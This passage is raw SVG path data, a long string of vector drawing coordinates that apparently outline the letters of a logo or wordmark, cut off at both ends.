7.42182V8.42182H283.918V7.42182V6.42182H273.368V7.42182ZM283.918 7.42182L283.002 7.8231L302.571 52.491L303.487 52.0897L304.403 51.6884L284.834 7.02054L283.918 7.42182ZM303.487 52.0897L304.404 52.4881L323.803 7.82016L322.885 7.42182L321.968 7.02348L302.569 51.6914L303.487 52.0897ZM322.885 7.42182V8.42182H333.35V7.42182V6.42182H322.885V7.42182ZM344.716 24.8636V23.8636H343.716V24.8636H344.716ZM357.563 24.8636H358.563V23.8636H357.563V24.8636ZM357.563 68V69H358.563V68H357.563ZM344.716 68H343.716V69H344.716V68ZM357.989 4.61412H358.989V3.61412H357.989V4.61412ZM357.989 16.6957V17.6957H358.989V16.6957H357.989ZM344.291 16.6957H343.291V17.6957H344.291V16.6957ZM344.291 4.61412V3.61412H343.291V4.61412H344.291ZM344.716 24.8636V25.8636H357.563V24.8636V23.8636H344.716V24.8636ZM357.563 24.8636H356.563V68H357.563H358.563V24.8636H357.563ZM357.563 68V67H344.716V68V69H357.563V68ZM344.716 68H345.716V24.8636H344.716H343.716V68H344.716ZM357.989 4.61412H356.989V16.6957H357.989H358.989V4.61412H357.989ZM357.989 16.6957V15.6957H344.291V16.6957V17.6957H357.989V16.6957ZM344.291 16.6957H345.291V4.61412H344.291H343.291V16.6957H344.291ZM344.291 4.61412V5.61412H357.989V4.61412V3.61412H344.291V4.61412ZM410.009 68V69H411.009V68H410.009ZM397.162 68H396.162V69H397.162V68ZM395.46 35.9242L394.664 36.5293L394.677 36.5471L394.692 36.5644L395.46 35.9242ZM383.463 36.5198L384.193 37.2037L383.463 36.5198ZM380.911 68V69H381.911V68H380.911ZM368.064 68H367.064V69H368.064V68ZM367.383 24.8636V23.8636H366.25L366.391 24.9876L367.383 24.8636ZM379.465 24.8636L380.457 24.7395L380.347 23.8636H379.465V24.8636ZM380.315 31.6701L379.323 31.7941L379.682 34.6687L381.173 32.1846L380.315 31.6701ZM386.271 25.7995L385.792 24.9215L385.784 24.9263L386.271 25.7995ZM394.694 23.7575V24.7575C399.597 24.7575 403.106 26.1999 405.416 28.9336C407.754 31.6995 409.009 35.956 409.009 41.8799H410.009H411.009C411.009 35.7222 409.712 30.9175 406.944 27.6427C404.149 24.3355 400.002 22.7575 394.694 22.7575V23.7575ZM410.009 41.8799H409.009V68H410.009H411.009V41.8799H410.009ZM410.009 68V67H397.162V68V69H410.009V68ZM397.162 68H398.162V42.4755H397.162H396.162V68H397.162ZM397.162 42.4755H398.162C398.162 39.3844 397.586 36.9134 396.228 35.284L395.46 35.9242L394.692 36.5644C395.603 37.6576 396.162 39.5542 396.162 42.4755H397.162ZM395.46 35.9242L396.256 35.3191C394.93 33.5737 392.851 32.7971 390.27 32.7971V33.7971V34.7971C392.454 34.7971 393.835 35.4386 394.664 36.5293L395.46 35.9242ZM390.27 33.7971V32.7971C387.2 32.7971 384.652 33.7901 382.734 35.8358L383.463 36.5198L384.193 37.2037C385.678 35.6193 387.668 34.7971 390.27 34.7971V33.7971ZM383.463 36.5198L382.734 35.8358C380.82 37.8768 379.911 40.5815 379.911 43.8368H380.911H381.911C381.911 40.9662 382.703 38.7928 384.193 37.2037L383.463 36.5198ZM380.911 43.8368H379.911V68H380.911H381.911V43.8368H380.911ZM380.911 68V67H368.064V68V69H380.911V68ZM368.064 68H369.064V37.2004H368.064H367.064V68H368.064ZM368.064 37.2004H369.064C369.064 32.5745 368.835 28.4197 368.375 24.7395L367.383 24.8636L366.391 24.9876C366.838 28.5678 367.064 32.6375 367.064 37.2004H368.064ZM367.383 24.8636V25.8636H379.465V24.8636V23.8636H367.383V24.8636ZM379.465 24.8636L378.472 24.9876L379.323 31.7941L380.315 31.6701L381.308 31.5461L380.457 24.7395L379.465 24.8636ZM380.315 31.6701L381.173 32.1846C382.621 29.7718 384.482 27.9432 386.759 26.6727L386.271 25.7995L385.784 24.9263C383.182 26.3784 381.073 28.4635 379.458 31.1556L380.315 31.6701ZM386.271 25.7995L386.75 26.6774C389.085 25.4038 391.725 24.7575 394.694 24.7575V23.7575V22.7575C391.424 22.7575 388.449 23.4725 385.792 24.9216L386.271 25.7995ZM450.021 68L449.269 68.6592L449.568 69H450.021V68ZM433.09 48.6864L433.842 48.0272L432.09 46.0288V48.6864H433.09ZM433.09 68V69H434.09V68H433.09ZM420.243 68H419.243V69H420.243V68ZM420.243 5.37986V4.37986H419.243V5.37986H420.243ZM433.09 5.37986H434.09V4.37986H433.09V5.37986ZM433.09 43.4114H432.09V46.0715L433.842 44.0701L433.09 43.4114ZM449.256 24.9487V23.9487H448.802L448.503 24.2899L449.256 24.9487ZM464.655 24.9487L465.404 25.6113L466.875 23.9487H464.655V24.9487ZM446.363 45.6235L445.614 44.9609L445.034 45.6168L445.607 46.2785L446.363 45.6235ZM465.761 68V69H467.952L466.517 67.345L465.761 68ZM450.021 68L450.773 67.3408L433.842 48.0272L433.09 48.6864L432.338 49.3457L449.269 68.6592L450.021 68ZM433.09 48.6864H432.09V68H433.09H434.09V48.6864H433.09ZM433.09 68V67H420.243V68V69H433.09V68ZM420.243 68H421.243V5.37986H420.243H419.243V68H420.243ZM420.243 5.37986V6.37986H433.09V5.37986V4.37986H420.243V5.37986ZM433.09 5.37986H432.09V43.4114H433.09H434.09V5.37986H433.09ZM433.09 43.4114L433.842 44.0701L450.008 25.6074L449.256 24.9487L448.503 24.2899L432.338 42.7526L433.09 43.4114ZM449.256 24.9487V25.9487H464.655V24.9487V23.9487H449.256V24.9487ZM464.655 24.9487L463.906 24.286L445.614 44.9609L446.363 45.6235L447.112 46.2861L465.404 25.6113L464.655 24.9487ZM446.363 45.6235L445.607 46.2785L465.006 68.655L465.761 68L466.517 67.345L447.118 44.9685L446.363 45.6235ZM465.761 68V67H450.021V68V69H465.761V68ZM477.108 65.958L476.637 66.8404L476.643 66.8436L477.108 65.958ZM469.195 58.1305L468.313 58.6012L468.319 58.6124L469.195 58.1305ZM469.195 34.3076L468.319 33.8257L468.313 33.8371L469.195 34.3076ZM477.108 26.4801L476.643 25.5946L476.637 25.5978L477.108 26.4801ZM508.928 34.3076L508.046 34.7783L508.052 34.7896L508.928 34.3076ZM508.928 58.1305L508.052 57.6486L508.046 57.6599L508.928 58.1305ZM501.101 65.958L501.571 66.8404L501.101 65.958ZM496.421 55.7482L495.645 55.1184L495.639 55.1248L495.634 55.1313L496.421 55.7482ZM496.421 36.775L495.626 37.3817L495.635 37.3934L495.645 37.4048L496.421 36.775ZM481.787 36.775L482.564 37.4049L482.572 37.3947L481.787 36.775ZM489.189 68.6807V67.6807C484.728 67.6807 480.866 66.8002 477.572 65.0725L477.108 65.958L476.643 66.8436C480.27 68.746 484.462 69.6807 489.189 69.6807V68.6807ZM477.108 65.958L477.578 65.0757C474.348 63.3526 471.85 60.8831 470.071 57.6486L469.195 58.1305L468.319 58.6124C470.284 62.1844 473.062 64.9333 476.637 66.8404L477.108 65.958ZM469.195 58.1305L470.078 57.6599C468.352 54.4251 467.473 50.6216 467.473 46.2191H466.473H465.473C465.473 50.8919 466.408 55.0294 468.313 58.6011L469.195 58.1305ZM466.473 46.2191H467.473C467.473 41.8165 468.352 38.0131 470.078 34.7782L469.195 34.3076L468.313 33.8371C466.408 37.4087 465.473 41.5462 465.473 46.2191H466.473ZM469.195 34.3076L470.071 34.7896C471.85 31.555 474.348 29.0856 477.578 27.3625L477.108 26.4801L476.637 25.5978C473.062 27.5048 470.284 30.2537 468.319 33.8257L469.195 34.3076ZM477.108 26.4801L477.572 27.3657C480.866 25.638 484.728 24.7575 489.189 24.7575V23.7575V22.7575C484.462 22.7575 480.27 23.6921 476.643 25.5946L477.108 26.4801ZM489.189 23.7575V24.7575C493.592 24.7575 497.395 25.6372 500.63 27.3625L501.101 26.4801L501.571 25.5978C498 23.6929 493.862 22.7575 489.189 22.7575V23.7575ZM501.101 26.4801L500.63 27.3625C503.859 29.0842 506.324 31.55 508.046 34.7782L508.928 34.3076L509.811 33.8371C507.902 30.2587 505.15 27.5062 501.571 25.5978L501.101 26.4801ZM508.928 34.3076L508.052 34.7896C509.83 38.0221 510.736 41.8214 510.736 46.2191H511.736H512.736C512.736 41.5414 511.77 37.3997 509.805 33.8257L508.928 34.3076ZM511.736 46.2191H510.736C510.736 50.6168 509.83 54.4161 508.052 57.6486L508.928 58.1305L509.805 58.6124C511.77 55.0384 512.736 50.8968 512.736 46.2191H511.736ZM508.928 58.1305L508.046 57.6599C506.324 60.8881 503.859 63.354 500.63 65.0757L501.101 65.958L501.571 66.8404C505.15 64.9319 507.902 62.1794 509.811 58.6011L508.928 58.1305ZM501.101 65.958L500.63 65.0757C497.395 66.8009 493.592 67.6807 489.189 67.6807V68.6807V69.6807C493.862 69.6807 498 68.7453 501.571 66.8404L501.101 65.958ZM489.189 58.8963V59.8963C492.607 59.8963 495.337 58.753 497.208 56.3651L496.421 55.7482L495.634 55.1313C494.216 56.9408 492.124 57.8963 489.189 57.8963V58.8963ZM496.421 55.7482L497.198 56.378C499.107 54.0242 499.974 50.5785 499.974 46.2191H498.974H497.974C497.974 50.3678 497.139 53.2749 495.645 55.1184L496.421 55.7482ZM498.974 46.2191H499.974C499.974 41.9125 499.105 38.4971 497.198 36.1452L496.421 36.775L495.645 37.4048C497.141 39.2503 497.974 42.1309 497.974 46.2191H498.974ZM496.421 36.775L497.216 36.1683C495.348 33.7207 492.617 32.5419 489.189 32.5419V33.5419V34.5419C492.114 34.5419 494.205 35.5185 495.626 37.3817L496.421 36.775ZM489.189 33.5419V32.5419C485.711 32.5419 482.928 33.7158 481.002 36.1554L481.787 36.775L482.572 37.3947C484.049 35.5235 486.202 34.5419 489.189 34.5419V33.5419ZM481.787 36.775L481.011 36.1452C479.104 38.4971 478.235 41.9125 478.235 46.2191H479.235H480.235C480.235 42.1309 481.068 39.2503 482.564 37.4048L481.787 36.775ZM479.235 46.2191H478.235C478.235 50.5484 479.08 53.9798 480.937 56.3446C482.83 58.7553 485.644 59.8963 489.189 59.8963V58.8963V57.8963C486.099 57.8963 483.935 56.9244 482.51 55.1094C481.049 53.2484 480.235 50.3412 480.235 46.2191H479.235ZM531.881 54.3018H532.881V53.3018H531.881V54.3018ZM531.881 68V69H532.881V68H531.881ZM518.013 68H517.013V69H518.013V68ZM518.013 54.3018V53.3018H517.013V54.3018H518.013ZM531.881 54.3018H530.881V68H531.881H532.881V54.3018H531.881ZM531.881 68V67H518.013V68V69H531.881V68ZM518.013 68H519.013V54.3018H518.013H517.013V68H518.013ZM518.013 54.3018V55.3018H531.881V54.3018V53.3018H518.013V54.3018ZM580.035 18.2272H581.035V17.2272H580.035V18.2272ZM561.062 18.2272H560.062V19.2272H561.062V18.2272ZM561.062 7.42182V6.42182H560.062V7.42182H561.062ZM612.451 7.42182H613.451V6.42182H612.451V7.42182ZM612.451 18.2272V19.2272H613.451V18.2272H612.451ZM593.478 18.2272V17.2272H592.478V18.2272H593.478ZM593.478 68V69H594.478V68H593.478ZM580.035 68H579.035V69H580.035V68ZM580.035 18.2272V17.2272H561.062V18.2272V19.2272H580.035V18.2272ZM561.062 18.2272H562.062V7.42182H561.062H560.062V18.2272H561.062ZM561.062 7.42182V8.42182H612.451V7.42182V6.42182H561.062V7.42182ZM612.451 7.42182H611.451V18.2272H612.451H613.451V7.42182H612.451ZM612.451 18.2272V17.2272H593.478V18.2272V19.2272H612.451V18.2272ZM593.478 18.2272H592.478V68H593.478H594.478V18.2272H593.478ZM593.478 68V67H580.035V68V69H593.478V68ZM580.035 68H581.035V18.2272H580.035H579.035V68H580.035ZM682.375 24.8636L683.302 25.2384L683.858 23.8636H682.375V24.8636ZM664.934 68V69H665.608L665.861 68.3749L664.934 68ZM654.128 68L653.197 68.3643L653.446 69H654.128V68ZM644.344 42.986L645.275 42.6217L644.323 40.1878L643.407 42.6356L644.344 42.986ZM634.985 68V69H635.678L635.922 68.3504L634.985 68ZM624.094 68L623.167 68.3749L623.42 69H624.094V68ZM606.653 24.8636V23.8636H605.17L605.726 25.2384L606.653 24.8636ZM619.755 24.8636L620.692 24.514L620.45 23.8636H619.755V24.8636ZM630.135 52.6853L629.198 53.0348L630.139 55.5564L631.073 53.0323L630.135 52.6853ZM640.43 24.8636V23.8636H639.734L639.492 24.5165L640.43 24.8636ZM649.194 24.8636L650.132 24.5168L649.89 23.8636H649.194V24.8636ZM659.574 52.9405L658.636 53.2873L659.574 55.8244L660.511 53.2873L659.574 52.9405ZM669.953 24.8636V23.8636H669.257L669.016 24.5168L669.953 24.8636ZM682.375 24.8636L681.448 24.4887L664.007 67.6251L664.934 68L665.861 68.3749L683.302 25.2384L682.375 24.8636ZM664.934 68V67H654.128V68V69H664.934V68ZM654.128 68L655.06 67.6357L645.275 42.6217L644.344 42.986L643.413 43.3503L653.197 68.3643L654.128 68ZM644.344 42.986L643.407 42.6356L634.048 67.6496L634.985 68L635.922 68.3504L645.281 43.3364L644.344 42.986ZM634.985 68V67H624.094V68V69H634.985V68ZM624.094 68L625.022 67.6251L607.58 24.4887L606.653 24.8636L605.726 25.2384L623.167 68.3749L624.094 68ZM606.653 24.8636V25.8636H619.755V24.8636V23.8636H606.653V24.8636ZM619.755 24.8636L618.818 25.2131L629.198 53.0348L630.135 52.6853L631.072 52.3357L620.692 24.514L619.755 24.8636ZM630.135 52.6853L631.073 53.0323L641.368 25.2106L640.43 24.8636L639.492 24.5165L629.197 52.3383L630.135 52.6853ZM640.43 24.8636V25.8636H649.194V24.8636V23.8636H640.43V24.8636ZM649.194 24.8636L648.256 25.2103L658.636 53.2873L659.574 52.9405L660.511 52.5938L650.132 24.5168L649.194 24.8636ZM659.574 52.9405L660.511 53.2873L670.891 25.2103L669.953 24.8636L669.016 24.5168L658.636 52.5938L659.574 52.9405ZM669.953 24.8636V25.8636H682.375V24.8636V23.8636H669.953V24.8636ZM695.296 65.958L694.825 66.8404L694.831 66.8436L695.296 65.958ZM687.383 58.1305L686.501 58.6012L686.507 58.6124L687.383 58.1305ZM687.383 34.3076L686.507 33.8257L686.501 33.8371L687.383 34.3076ZM695.296 26.4801L694.831 25.5946L694.825 25.5978L695.296 26.4801ZM727.117 34.3076L726.234 34.7783L726.24 34.7896L727.117 34.3076ZM727.117 58.1305L726.24 57.6486L726.234 57.6599L727.117 58.1305ZM719.289 65.958L719.76 66.8404L719.289 65.958ZM714.609 55.7482L713.833 55.1184L713.828 55.1248L713.822 55.1313L714.609 55.7482ZM714.609 36.775L713.815 37.3817L713.823 37.3934L713.833 37.4048L714.609 36.775ZM699.975 36.775L700.752 37.4049L700.76 37.3947L699.975 36.775ZM703.379 19.3333L702.477 18.9001L701.789 20.3333H703.379V19.3333ZM711.802 1.80643V0.806425H711.173L710.9 1.37327L711.802 1.80643ZM724.394 1.80643L725.195 2.40518L726.39 0.806425H724.394V1.80643ZM711.291 19.3333V20.3333H711.792L712.092 19.932L711.291 19.3333ZM707.378 68.6807V67.6807C702.917 67.6807 699.054 66.8002 695.76 65.0725L695.296 65.958L694.831 66.8436C698.458 68.746 702.65 69.6807 707.378 69.6807V68.6807ZM695.296 65.958L695.767 65.0757C692.536 63.3526 690.039 60.8831 688.26 57.6486L687.383 58.1305L686.507 58.6124C688.472 62.1844 691.25 64.9333 694.825 66.8404L695.296 65.958ZM687.383 58.1305L688.266 57.6599C686.54 54.4251 685.661 50.6216 685.661 46.2191H684.661H683.661C683.661 50.8919 684.596 55.0294 686.501 58.6011L687.383 58.1305ZM684.661 46.2191H685.661C685.661 41.8165 686.54 38.0131 688.266 34.7782L687.383 34.3076L686.501 33.8371C684.596 37.4087 683.661 41.5462 683.661 46.2191H684.661ZM687.383 34.3076L688.26 34.7896C690.039 31.555 692.536 29.0856 695.767 27.3625L695.296 26.4801L694.825 25.5978C691.25 27.5048 688.472 30.2537 686.507 33.8257L687.383 34.3076ZM695.296 26.4801L695.76 27.3657C699.054 25.638 702.917 24.7575 707.378 24.7575V23.7575V22.7575C702.65 22.7575 698.458 23.6921 694.831 25.5946L695.296 26.4801ZM707.378 23.7575V24.7575C711.78 24.7575 715.584 25.6372 718.818 27.3625L719.289 26.4801L719.76 25.5978C716.188 23.6929 712.05 22.7575 707.378 22.7575V23.7575ZM719.289 26.4801L718.818 27.3625C722.047 29.0842 724.512 31.55 726.234 34.7782L727.117 34.3076L727.999 33.8371C726.09 30.2587 723.338 27.5062 719.76 25.5978L719.289 26.4801ZM727.117 34.3076L726.24 34.7896C728.018 38.0221 728.924 41.8214 728.924 46.2191H729.924H730.924C730.924 41.5414 729.958 37.3997 727.993 33.8257L727.117 34.3076ZM729.924 46.2191H728.924C728.924 50.6168 728.018 54.4161 726.24 57.6486L727.117 58.1305L727.993 58.6124C729.958 55.0384 730.924 50.8968 730.924 46.2191H729.924ZM727.117 58.1305L726.234 57.6599C724.512 60.8881 722.047 63.354 718.818 65.0757L719.289 65.958L719.76 66.8404C723.338 64.9319 726.09 62.1794 727.999 58.6011L727.117 58.1305ZM719.289 65.958L718.818 65.0757C715.584 66.8009 711.78 67.6807 707.378 67.6807V68.6807V69.6807C712.05 69.6807 716.188 68.7453 719.76 66.8404L719.289 65.958ZM707.378 58.8963V59.8963C710.796 59.8963 713.525 58.753 715.397 56.3651L714.609 55.7482L713.822 55.1313C712.404 56.9408 710.312 57.8963 707.378 57.8963V58.8963ZM714.609 55.7482L715.386 56.378C717.295 54.0242 718.162 50.5785 718.162 46.2191H717.162H716.162C716.162 50.3678 715.328 53.2749 713.833 55.1184L714.609 55.7482ZM717.162 46.2191H718.162C718.162 41.9125 717.293 38.4971 715.386 36.1452L714.609 36.775L713.833 37.4048C715.329 39.2503 716.162 42.1309 716.162 46.2191H717.162ZM714.609 36.775L715.404 36.1683C713.536 33.7207 710.805 32.5419 707.378 32.5419V33.5419V34.5419C710.302 34.5419 712.393 35.5185 713.815 37.3817L714.609 36.775ZM707.378 33.5419V32.5419C703.899 32.5419 701.117 33.7158 699.191 36.1554L699.975 36.775L700.76 37.3947C702.238 35.5235 704.39 34.5419 707.378 34.5419V33.5419ZM699.975 36.775L699.199 36.1452C697.292 38.4971 696.423 41.9125 696.423 46.2191H697.423H698.423C698.423 42.1309 699.256 39.2503 700.752 37.4048L699.975 36.775ZM697.423 46.2191H696.423C696.423 50.5484 697.268 53.9798 699.125 56.3446C701.018 58.7553 703.832 59.8963 707.378 59.8963V58.8963V57.8963C704.287 57.8963 702.123 56.9244 700.698 55.1094C699.237 53.2484 698.423 50.3412 698.423 46.2191H697.423ZM703.379 19.3333L704.28 19.7664L712.703 2.23958L711.802 1.80643L710.9 1.37327L702.477 18.9001L703.379 19.3333ZM711.802 1.80643V2.80643H724.394V1.80643V0.806425H711.802V1.80643ZM724.394 1.80643L723.593 1.20767L710.49 18.7345L711.291 19.3333L712.092 19.932L725.195 2.40518L724.394 1.80643ZM711.291 19.3333V18.3333H703.379V19.3333V20.3333H711.291V19.3333ZM727.416 75.9126L727.65 74.9405L726.416 74.6425V75.9126H727.416ZM736.264 74.8065L735.591 74.0666L735.583 74.0744L735.574 74.0824L736.264 74.8065ZM738.136 24.8636V23.8636H737.136V24.8636H738.136ZM750.983 24.8636H751.983V23.8636H750.983V24.8636ZM746.814 82.549L746.08 81.8701L746.814 82.549ZM727.416 85.9522H726.416V86.6405L727.058 86.8863L727.416 85.9522ZM751.324 4.61412H752.324V3.61412H751.324V4.61412ZM751.324 16.6957V17.6957H752.324V16.6957H751.324ZM737.625 16.6957H736.625V17.6957H737.625V16.6957ZM737.625 4.61412V3.61412H736.625V4.61412H737.625ZM727.416 75.9126L727.181 76.8847C728.869 77.2922 730.343 77.5082 731.585 77.5082V76.5082V75.5082C730.558 75.5082 729.252 75.3271 727.65 74.9405L727.416 75.9126ZM731.585 76.5082V77.5082C733.723 77.5082 735.545 76.8724 736.954 75.5307L736.264 74.8065L735.574 74.0824C734.601 75.0096 733.304 75.5082 731.585 75.5082V76.5082ZM736.264 74.8065L736.937 75.5465C738.468 74.1549 739.136 72.0761 739.136 69.5315H738.136H737.136C737.136 71.7514 736.556 73.1894 735.591 74.0666L736.264 74.8065ZM738.136 69.5315H739.136V24.8636H738.136H737.136V69.5315H738.136ZM738.136 24.8636V25.8636H750.983V24.8636V23.8636H738.136V24.8636ZM750.983 24.8636H749.983V69.8718H750.983H751.983V24.8636H750.983ZM750.983 69.8718H749.983C749.983 75.1502 748.638 79.1028 746.08 81.8701L746.814 82.549L747.549 83.2278C750.549 79.9827 751.983 75.4838 751.983 69.8718H750.983ZM746.814 82.549L746.08 81.8701C743.541 84.6165 739.814 86.0583 734.733 86.0583V87.0583V88.0583C740.201 88.0583 744.529 86.4939 747.549 83.2278L746.814 82.549ZM734.733 87.0583V86.0583C731.857 86.0583 729.55 85.6976 727.773 85.0182L727.416 85.9522L727.058 86.8863C729.139 87.6816 731.709 88.0583 734.733 88.0583V87.0583ZM727.416 85.9522H728.416V75.9126H727.416H726.416V85.9522H727.416ZM751.324 4.61412H750.324V16.6957H751.324H752.324V4.61412H751.324ZM751.324 16.6957V15.6957H737.625V16.6957V17.6957H751.324V16.6957ZM737.625 16.6957H738.625V4.61412H737.625H736.625V16.6957H737.625ZM737.625 4.61412V5.61412H751.324V4.61412V3.61412H737.625V4.61412ZM855.945 24.8636L856.873 25.2384L857.428 23.8636H855.945V24.8636ZM838.504 68V69H839.178L839.431 68.3749L838.504 68ZM827.698 68L826.767 68.3643L827.016 69H827.698V68ZM817.914 42.986L818.845 42.6217L817.893 40.1878L816.977 42.6356L817.914 42.986ZM808.555 68V69H809.249L809.492 68.3504L808.555 68ZM797.665 68L796.737 68.3749L796.99 69H797.665V68ZM780.223 24.8636V23.8636H778.74L779.296 25.2384L780.223 24.8636ZM793.325 24.8636L794.262 24.514L794.02 23.8636H793.325V24.8636ZM803.705 52.6853L802.768 53.0348L803.709 55.5564L804.643 53.0323L803.705 52.6853ZM814 24.8636V23.8636H813.304L813.062 24.5165L814 24.8636ZM822.764 24.8636L823.702 24.5168L823.46 23.8636H822.764V24.8636ZM833.144 52.9405L832.206 53.2873L833.144 55.8244L834.082 53.2873L833.144 52.9405ZM843.524 24.8636V23.8636H842.827L842.586 24.5168L843.524 24.8636ZM855.945 24.8636L855.018 24.4887L837.577 67.6251L838.504 68L839.431 68.3749L856.873 25.2384L855.945 24.8636ZM838.504 68V67H827.698V68V69H838.504V68ZM827.698 68L828.63 67.6357L818.845 42.6217L817.914 42.986L816.983 43.3503L826.767 68.3643L827.698 68ZM817.914 42.986L816.977 42.6356L807.618 67.6496L808.555 68L809.492 68.3504L818.851 43.3364L817.914 42.986ZM808.555 68V67H797.665V68V69H808.555V68ZM797.665 68L798.592 67.6251L781.15 24.4887L780.223 24.8636L779.296 25.2384L796.737 68.3749L797.665 68ZM780.223 24.8636V25.8636H793.325V24.8636V23.8636H780.223V24.8636ZM793.325 24.8636L792.388 25.2131L802.768 53.0348L803.705 52.6853L804.642 52.3357L794.262 24.514L793.325 24.8636ZM803.705 52.6853L804.643 53.0323L814.938 25.2106L814 24.8636L813.062 24.5165L802.767 52.3383L803.705 52.6853ZM814 24.8636V25.8636H822.764V24.8636V23.8636H814V24.8636ZM822.764 24.8636L821.826 25.2103L832.206 53.2873L833.144 52.9405L834.082 52.5938L823.702 24.5168L822.764 24.8636ZM833.144 52.9405L834.082 53.2873L844.462 25.2103L843.524 24.8636L842.586 24.5168L832.206 52.5938L833.144 52.9405ZM843.524 24.8636V25.8636H855.945V24.8636V23.8636H843.524V24.8636ZM903.729 24.8636L904.645 25.2649L905.26 23.8636H903.729V24.8636ZM883.82 70.2972L884.735 70.7025L884.736 70.6986L883.82 70.2972ZM874.546 82.3788L873.983 81.5526L873.976 81.5575L873.969 81.5625L874.546 82.3788ZM860.933 87.3986L859.976 87.6875L860.223 88.5052L861.069 88.3894L860.933 87.3986ZM857.956 77.5292L857.746 76.5513L856.685 76.7788L856.998 77.818L857.956 77.5292ZM866.889 74.296L866.351 73.4533L866.34 73.4603L866.889 74.296ZM871.654 68.5956L872.564 69.0094L871.654 68.5956ZM872.93 65.7879L873.84 66.2017L874.024 65.797L873.847 65.3894L872.93 65.7879ZM855.148 24.8636V23.8636H853.623L854.231 25.2621L855.148 24.8636ZM868.591 24.8636L869.521 24.4961L869.271 23.8636H868.591V24.8636ZM879.651 52.8555L878.721 53.2229L879.637 55.541L880.578 53.2327L879.651 52.8555ZM891.052 24.8636V23.8636H890.38L890.126 24.4864L891.052 24.8636ZM903.729 24.8636L902.814 24.4622L882.904 69.8959L883.82 70.2972L884.736 70.6986L904.645 25.2649L903.729 24.8636ZM883.82 70.2972L882.906 69.8919C880.518 75.2781 877.53 79.1342 873.983 81.5526L874.546 82.3788L875.11 83.205C879.05 80.5185 882.244 76.3202 884.735 70.7025L883.82 70.2972ZM874.546 82.3788L873.969 81.5625C870.437 84.0617 866.059 85.6879 860.798 86.4079L860.933 87.3986L861.069 88.3894C866.584 87.6346 871.282 85.9142 875.124 83.1951L874.546 82.3788ZM860.933 87.3986L861.891 87.1098L858.913 77.2403L857.956 77.5292L856.998 77.818L859.976 87.6875L860.933 87.3986ZM857.956 77.5292L858.165 78.507C862.183 77.6459 865.301 76.536 867.438 75.1318L866.889 74.296L866.34 73.4603C864.506 74.6652 861.669 75.7107 857.746 76.5513L857.956 77.5292ZM866.889 74.296L867.427 75.1387C869.653 73.7169 871.36 71.6572 872.564 69.0094L871.654 68.5956L870.743 68.1818C869.678 70.5254 868.209 72.266 866.351 73.4534L866.889 74.296ZM871.654 68.5956L872.564 69.0094L873.84 66.2017L872.93 65.7879L872.02 65.3741L870.743 68.1818L871.654 68.5956ZM872.93 65.7879L873.847 65.3894L856.065 24.4651L855.148 24.8636L854.231 25.2621L872.013 66.1864L872.93 65.7879ZM855.148 24.8636V25.8636H868.591V24.8636V23.8636H855.148V24.8636ZM868.591 24.8636L867.661 25.2311L878.721 53.2229L879.651 52.8555L880.581 52.488L869.521 24.4961L868.591 24.8636ZM879.651 52.8555L880.578 53.2327L891.978 25.2408L891.052 24.8636L890.126 24.4864L878.725 52.4782L879.651 52.8555ZM891.052 24.8636V25.8636H903.729V24.8636V23.8636H891.052V24.8636ZM944.297 26.5652L943.754 27.4049L943.765 27.4123L944.297 26.5652ZM951.018 34.3927L950.112 34.8156L950.115 34.8215L951.018 34.3927ZM950.933 57.8753L950.03 57.4459L950.027 57.4524L950.933 57.8753ZM944.212 65.873L944.755 66.7126L944.766 66.705L944.212 65.873ZM926.174 66.8089L925.694 67.686L925.706 67.6927L925.719 67.6991L926.174 66.8089ZM920.729 61.5338L921.6 61.0425L919.729 57.7257V61.5338H920.729ZM920.729 68V69H921.729V68H920.729ZM907.967 68H906.967V69H907.967V68ZM907.967 5.37986V4.37986H906.967V5.37986H907.967ZM920.814 5.37986H921.814V4.37986H920.814V5.37986ZM920.814 30.9044H919.814V34.7124L921.685 31.3957L920.814 30.9044ZM926.26 25.7144L926.724 26.6003L926.731 26.5962L926.26 25.7144ZM938.001 55.5781L938.793 56.1878L938.001 55.5781ZM938.001 36.8601L938.786 36.2404L938.001 36.8601ZM923.282 36.9452L922.499 36.3229L922.497 36.3255L923.282 36.9452ZM923.282 55.6632L922.489 56.2729L922.498 56.2842L922.507 56.2953L923.282 55.6632ZM934.342 23.7575V24.7575C937.911 24.7575 941.037 25.6467 943.754 27.4048L944.297 26.5652L944.84 25.7256C941.771 23.7401 938.261 22.7575 934.342 22.7575V23.7575ZM944.297 26.5652L943.765 27.4123C946.479 29.1149 948.597 31.5688 950.112 34.8156L951.018 34.3927L951.924 33.9698C950.263 30.4101 947.9 27.6457 944.828 25.7181L944.297 26.5652ZM951.018 34.3927L950.115 34.8215C951.628 38.0105 952.401 41.7445 952.401 46.0489H953.401H954.401C954.401 41.5048 953.585 37.468 951.922 33.964L951.018 34.3927ZM953.401 46.0489H952.401C952.401 50.3476 951.602 54.1394 950.03 57.4459L950.933 57.8753L951.836 58.3046C953.554 54.6912 954.401 50.5988 954.401 46.0489H953.401ZM950.933 57.8753L950.027 57.4524C948.51 60.7035 946.385 63.2221 943.657 65.0409L944.212 65.873L944.766 66.705C947.824 64.6667 950.18 61.8536 951.839 58.2982L950.933 57.8753ZM944.212 65.873L943.669 65.0334C940.949 66.793 937.851 67.6807 934.342 67.6807V68.6807V69.6807C938.208 69.6807 941.689 68.6965 944.755 66.7125L944.212 65.873ZM934.342 68.6807V67.6807C931.479 67.6807 928.915 67.0875 926.63 65.9186L926.174 66.8089L925.719 67.6991C928.312 69.0259 931.193 69.6807 934.342 69.6807V68.6807ZM926.174 66.8089L926.655 65.9318C924.424 64.7103 922.75 63.0807 921.6 61.0425L920.729 61.5338L919.858 62.0251C921.204 64.4111 923.16 66.2982 925.694 67.686L926.174 66.8089ZM920.729 61.5338H919.729V68H920.729H921.729V61.5338H920.729ZM920.729 68V67H907.967V68V69H920.729V68ZM907.967 68H908.967V5.37986H907.967H906.967V68H907.967ZM907.967 5.37986V6.37986H920.814V5.37986V4.37986H907.967V5.37986ZM920.814 5.37986H919.814V30.9044H920.814H921.814V5.37986H920.814ZM920.814 30.9044L921.685 31.3957C922.833 29.3617 924.502 27.7641 926.724 26.6002L926.26 25.7144L925.796 24.8286C923.253 26.1604 921.292 28.0228 919.943 30.4131L920.814 30.9044ZM926.26 25.7144L926.731 26.5962C929.016 25.3743 931.546 24.7575 934.342 24.7575V23.7575V22.7575C931.24 22.7575 928.382 23.4453 925.788 24.8326L926.26 25.7144ZM930.684 58.8963V59.8963C934.122 59.8963 936.875 58.6822 938.793 56.1878L938.001 55.5781L937.208 54.9684C935.724 56.8982 933.598 57.8963 930.684 57.8963V58.8963ZM938.001 55.5781L938.793 56.1878C940.681 53.7343 941.553 50.308 941.553 46.0489H940.553H939.553C939.553 50.0711 938.724 